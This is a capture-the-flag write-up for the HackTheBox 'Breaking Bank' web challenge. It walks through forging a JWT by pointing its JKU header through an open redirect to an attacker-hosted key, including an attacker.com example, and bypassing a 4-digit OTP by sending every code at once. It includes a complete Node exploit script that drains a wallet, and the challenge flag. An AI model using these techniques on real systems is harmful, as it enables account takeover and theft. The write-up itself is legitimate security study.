Branking Bank
Introduction
Breaking Bank is an easy web challenge from HackTheBox UNICTF 2024.
The goal of that challenge is to get the flag from an API.
This is a whitebox challenge, that means that all the source code of that challenge is public, so we can easily understand how it works.
The application is made in NodeJS with Fastify for the backend, and the frontend is made in React.
We also have a Python code half completed which is a part of the final attack.
This won’t be reflected because I didn’t know about it until I finished the challenge.
Path
- Generate a valid JWT token on our server
- Exploit a redirection route to bypass the JKU URI verification
- Brute-force the OTP code to transfer the founds
- Check the dashboard to get the flag
Enumeration
Flag location
In the FlagService service, we can see that if the financial controller user
has no CLCR balance in his wallet, the flag will be returned.
This service is called in the dashboard with the GET /api/dashboard/ request.
const FINANCIAL_CONTROLLER_EMAIL = "financial-controller@frontier-board.htb";

/**
 * Checks if the financial controller's CLCR wallet is drained
 * If drained, returns the flag.
 */
export const checkFinancialControllerDrained = async () => {
    const balances = await getBalancesForUser(FINANCIAL_CONTROLLER_EMAIL);
    const clcrBalance = balances.find((coin) => coin.symbol === 'CLCR');

    if (!clcrBalance || clcrBalance.availableBalance <= 0) {
        const flag = (await fs.readFile('/flag.txt', 'utf-8')).trim();
        return { drained: true, flag };
    }

    return { drained: false };
};
Create transaction
We can do some transactions by calling that route: POST /api/crypto/transaction, which is defined like that:
fastify.post(
        '/transaction',
        { preHandler: [rateLimiterMiddleware(), otpMiddleware()] },
        async (req, reply) => {
			const { to, coin, amount } = req.body;
			[...]
		}
)
From that code, we can understand that first of all, our request will pass in the rateLimiterMiddleware,
which is just counting how many request you’re doing per minute when you are connected, and if it’s more than 5, it will return a 429 status code.

Then, it will pass in the otpMiddleware,
which is checking if you have an otp in the body of the request, and if that otp is valid for that account.
So, we know that the request would have the following body:
{
    to: String,
    coin: String,
    amount: Float,
    otp: String
}
Redirect route
Another interesting thing is that we have a /analytics/redirect route which allows us to redirect to any URL (this means without any filter):

With that piece of code, we know that we need to pass url and ref as query:
if (!url || !ref) {
    return reply.status(400).send({ error: 'Missing URL or ref parameter' });
}
But they need to exist, not specially to be a valid URL, or bind a local path on the website.
JWT Token
Also, when you login into the website, you’ll have a token in the localStorage which is a JWT token.
Exploitation
JWT Token
For that part, you’ll need to understand how JWT works, and especially how JWT is signed with a JKU.
Okay so a JWT is mainly use in Web Development to authentificate a user without needing to query a database for each request.

The token is composed in 3 parts encoded in base64:
- The header
- The payload
- The signature
The header contains the singing algorithm used for the JWT. The signature is made by hashing the header and the payload with an algorithm (HS256, RS256, etc…).
The payload contains all the “trusted” data of the JWT, such as a username and so on. Also, don’t store sensitive data into a JWT, it could be dangerous.
The signature is made by hashing the header and the payload with the algorithm specified in the header,
in our case, it’s RS256.
We take the base64 of the header and the payload, concatenate them with a dot, and hash it with the
private key (or a secret).
Usually, when you have a bad implemented JWT signature verification, you can forge a new token with the “none algorithm”, in that way, the server will check the inexistant signature of the token and will accept it and trust its data.
The reason why that attack will not work for us is that the server is explicitly checking the used algorithm for that token:
if (jwk.alg !== 'RS256') {
    throw new Error('Invalid key algorithm: Expected RS256');
}
Also, this kind of attack are not really common, because a lot of people are using some externals libraries to handle JWT, and these libraries are not allowing the “none” algorithm.
JKU
There are two main ways of signing your JWT:
- Using a secret key (HS256, HS512, etc…), so symmetrical encryption
- Using a public/private key pairs (RS256, RS512, etc…), so asymmetrical encryption
In the case of the JKU, it’s using the 2nd option, the public key is stored in a URL, which will be fetched by the server to verify the signature. And the private key is used to generate the signature.
The server will check whether the JKU URL matches their domain:
if (!jku.startsWith('http://127.0.0.1:1337/')) {
    throw new Error('Invalid token: jku claim does not start with http://127.0.0.1:1337/');
}
// [...]
// They are fetching the JKU URL to get the public key
const response = await axios.get(jku);
if (response.status !== 200) {
    throw new Error(`Failed to fetch JWKS: HTTP ${response.status}`);
}
jwks = response.data;
// [...]
// Finding a key which is matches our KID
const jwk = jwks.keys.find((key) => key.kid === kid);
// [...]
// Verifying the token with the public key
const publicKey = jwkToPem(jwk);
const decoded = jwt.verify(token, publicKey, { algorithms: ['RS256'] });
If we are able to change the URL to our sever endpoint, we can forge a new token with the same KID, with another payload to be the financial controller, and use our private key to sign it.
This behaviour can also lead to SSRF attacks, and would also allow certain filters to be bypassed.
Redirection
Remember, we have a route that allows us to redirect a request to any other URL, and without any verification.
That means, we can redirect the request to our server to validate the JWT signature.
The JKU URL could now be:
http://127.0.0.1:1337/api/analytics/redirect?url=http%3A%2F%2Fattacker.com%2Fjwk.json&ref=test
With that, the beggining of the URL is http://127.0.0.1:1337/ such as required above,
and, the request will be redirected to http://attacker.com/jwk.json.
By default, axios is following the redirections, but if this feature is disabled,
it could not be possible anymore.
Craft JWT:
Generate Key Pairs
This part of the code is inspired by Owalid - Steam coin
To craft a new JWT, we first need to generate a new key pair:
const NodeRSA = require('node-rsa');

function generateKeyPairs() {
    const key = new NodeRSA({b: 512});
    key.generateKeyPair();

    return {
        public: key.exportKey('public'),
        private: key.exportKey('private'),
        components: key.exportKey('components-public')
    }
}
Steal properties from the remote server
For more flexibility, I also implemented a function that will steal in the public key, available on the victim’s server, the data needed to craft a new JWT:
const REMOTE_IP = "83.136.250.10";
const REMOTE_PORT = "56774";
const REMOTE_ADDR = `http://${REMOTE_IP}:${REMOTE_PORT}/`;

async function getRemoteKey() {
    return fetch(`${REMOTE_ADDR}.well-known/jwks.json`)
            .then(res => res.json())
            .then(data => data.keys[0]);
}
Generate the JWK file
Then, we need to generate the JWK file which will contain our public key:
const jwk = JSON.stringify({
    "keys": [
        {
            "kty": remoteKey.kty,
            "kid": remoteKey.kid,
            "use": remoteKey.use,
            "alg": remoteKey.alg,
            "n": keyPairs.components.n.toString('base64'),
            "e": 'AQAB'
        }
    ]
}, null, 2);

fs.writeFileSync('jwk.json', jwk);
Sign the JWT
Finally, we can craft the JWT and sign it with our private key
const USER_EMAIL = "financial-controller@frontier-board.htb";
const LOCAL_IP = "10.10.14.196";
const LOCAL_PORT = "8000";
let LOCAL_ADDR = `http://${LOCAL_IP}:${LOCAL_PORT}/`;

const finalJWT = jwt.sign(
    {
        "email": USER_EMAIL,
    },
    keyPairs.private,
    {
        algorithm: remoteKey.alg,
        header: {
            kid: remoteKey.kid,
            jku: ("http://127.0.0.1:1337/api/analytics/redirect?url=" +
                encodeURIComponent(LOCAL_ADDR) + "jwk.json&ref=test"),
        },
    }
);
Bypass the OTP
Now that we can generate a JWT token, we need to bypass the OTP verification to transfer founds on our test account.
In the code of the otpMiddleware, we can see a problem in the otp code verification
if (!otp.includes(validOtp)) {
    reply.status(401).send({ error: 'Invalid OTP.' });
    return;
}
For people that are not familiar with JavaScript, this piece of code means that if the valid otp code (the one previoulsy generated by the application) is included in the otp code (the one we sent), the request will be accepted.
Their, we can probably just brute-force the code. We just need to know how this code is generated.
In the otpService, we can see that function which is used to generate the OTP code:
export const generateOtp = () => {
  return Math.floor(1000 + Math.random() * 9000).toString();
};
Here we are. The first OTP code possible is 1000, and the last one is 9999. That let us
8999 possibilites of OTP to try, so we’ll need about 35996 characters to try all the possibilities.
De Bruijn Sequences
To reduce the number of characters to try, we can use a De Bruijn sequence.
Just a few words before this, I didn’t used that technics in my exploit because I’m lazy.
Some types of digital door code locks look at the last 4 digits typed by the user, compare them to the stored door code and if they match, the door unlocks. This means that every time a digit is entered, one possible code is tested. So in order to crack it by testing all the possible 4-digit codes (bruteforcing), we don’t need to fully type every possible code (4 button pushes per code), but to enter a clever sequence that tests one code (almost) per button pushed. This sequence is the de Bruijn Sequence.source: https://ourcodeworld.com/articles/read/1457/de-bruijn-sequence-generator-for-faster-shift-register-code-bruteforcing-with-javascript
But with that sequence, we can reduce the number of characters to about 10.003.
Brute-force the OTP
Or you can also be lazy and generate more than 35000 characters to try all the possibilities:
function genOTP() {
    let str = '';
    for (let i = 1000; i < 10000; i++) {
        str += i.toString();
    }
    return str;
}
Chain the exploit
We just need now to have a web server that expose our JWK file, and a script that will create a new account, create a friend request to the financial controller, accept the friend request with the financial controller, empty his wallet, and finally check the dashboard.
const NodeRSA = require('node-rsa'); // npm i node-rsa
const { fork } = require('child_process');
const jwt = require("jsonwebtoken");
const fs = require('fs');
const http = require('http');
const ngrok = require('@ngrok/ngrok');
const { fetch } = require('undici');

const USER_EMAIL = "financial-controller@frontier-board.htb";

const REMOTE_IP = "83.136.250.10";
const REMOTE_PORT = "56774";
const REMOTE_ADDR = `http://${REMOTE_IP}:${REMOTE_PORT}/`;

const LOCAL_IP = "10.10.14.196";
const LOCAL_PORT = "8000";
let LOCAL_ADDR = `http://${LOCAL_IP}:${LOCAL_PORT}/`;

// Get the Remote Key Configuration from the server
async function getRemoteKey() {
    return fetch(`${REMOTE_ADDR}.well-known/jwks.json`).then(res => res.json()).then(data => data.keys[0]);
}

function startWebServer() {
    http.createServer((_, res) => {
        const content = fs.readFileSync('jwk.json');
        res.writeHead(200, {'Content-Type': 'application/json'});
        res.write(content);
        res.end();
        console.log("[ i ]: Request served:");
    }).listen(Number(LOCAL_PORT), '0.0.0.0', () => {
        console.log("Local server started. Listening on:", LOCAL_ADDR);
    });

    // Start ngrok to expose the local server on the internet
    ngrok.connect({ addr: Number(LOCAL_PORT), authtoken_from_env: true })
        .then(listener => {
            process.send(listener.url() + "/");
        });
}

// Fork the process to open a web server in the same time
function forkItself() {
    const child = fork('./genkey.js', { env: { ...process.env, SERVER: "online" }, stdio: 'inherit' });

    child.on('message', (msg) => {
        LOCAL_ADDR = msg;
        console.log('[ i ]: New Local address:', LOCAL_ADDR);
    });
}

function genOTP() {
    let str = '';
    for (let i = 1000; i < 10000; i++) {
        str += i.toString();
    }
    console.log("[ i ]: OTP generated");
    return str;
}

async function createTestAccount() {
    const account = {
        email: "test@mail.com",
        password: "test"
    };

    await fetch(REMOTE_ADDR + "api/auth/register", {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
        },
        body: JSON.stringify(account)
    });

    console.log("[ i ]: Test account created");

    const { token } = await fetch(REMOTE_ADDR + "api/auth/login", {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
        },
        body: JSON.stringify(account)
    }).then(res => res.json());

    console.log("[ i ]: Test account logged in");

    // send friend request
    await fetch(REMOTE_ADDR + "api/users/friend-request", {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
            'Authorization': "Bearer " + token
        },
        body: JSON.stringify({ to: USER_EMAIL })
    });

    console.log("[ i ]: Friend request sent");
}

async function acceptFriendRequest(token) {
    await fetch(REMOTE_ADDR + "api/users/accept-friend", {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
            'Authorization': "Bearer " + token
        },
        body: JSON.stringify({ from: "test@mail.com" })
    });

    console.log("[ i ]: Friend request accepted");
}

async function emptyWallet(token) {
    const founds = await fetch(REMOTE_ADDR + "api/crypto/balance", {
        method: 'GET',
        headers: {
            'Content-Type': 'application/json',
            'Authorization': "Bearer " + token
        }
    }).then(res => res.json());

    console.log("[ i ]: Found coins:\n", founds);

    let balance = 0;
    for (const coin of founds) {
        if (coin.symbol === "CLCR") {
            balance = coin.availableBalance;
            break;
        }
    }
    console.log("[ i ]: Retreive balance:", balance);

    await fetch(REMOTE_ADDR + "api/crypto/transaction", {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
            'Authorization': "Bearer " + token
        },
        body: JSON.stringify({
            'to': "test@mail.com",
            'coin': "CLCR",
            'amount': balance,
            'otp': genOTP()
        })
    });
}

function checkDashboard(token) {
    fetch(REMOTE_ADDR + "api/dashboard", {
        method: 'GET',
        headers: {
            'Authorization': "Bearer " + token
        }
    }).then(res => res.json()).then(console.log);
}

function generateKeyPairs() {
    const key = new NodeRSA({b: 512});
    key.generateKeyPair();

    return {
        public: key.exportKey('public'),
        private: key.exportKey('private'),
        components: key.exportKey('components-public')
    }
}

async function generateJWT() {
    let remoteKey = getRemoteKey();
    const keyPairs = generateKeyPairs();

    remoteKey = await remoteKey;

    console.log("[ i ]: Remote key fetched");
    console.log("[ i ]: KeyPairs generated");

    const jwk = JSON.stringify({
        "keys": [
            {
                "kty": remoteKey.kty,
                "kid": remoteKey.kid,
                "use": remoteKey.use,
                "alg": remoteKey.alg,
                "n": keyPairs.components.n.toString('base64'),
                "e": 'AQAB'
            }
        ]
    }, null, 2);

    fs.writeFileSync('jwk.json', jwk);
    console.log("[ i ]: jwk.json generated");

    // Craft JWT
    const finalJWT = jwt.sign(
        {
            "email": USER_EMAIL,
        },
        keyPairs.private,
        {
            algorithm: remoteKey.alg,
            header: {
                kid: remoteKey.kid,
                jku: "http://127.0.0.1:1337/api/analytics/redirect?url=" + encodeURIComponent(LOCAL_ADDR) + "jwk.json&ref=test",
            },
        }
    );
    console.log("[ i ]: JWT generated");

    await createTestAccount();
    await acceptFriendRequest(finalJWT);
    await emptyWallet(finalJWT);
    await checkDashboard(finalJWT);
}

if (process.env.SERVER === "online")
    startWebServer();
else {
    forkItself();
    generateJWT();
}
HTB{rugg3d_pu11ed_c0nqu3r3d_d14m0nd_h4nd5_cdb956263f8994e4c1e7aa6c17d18613}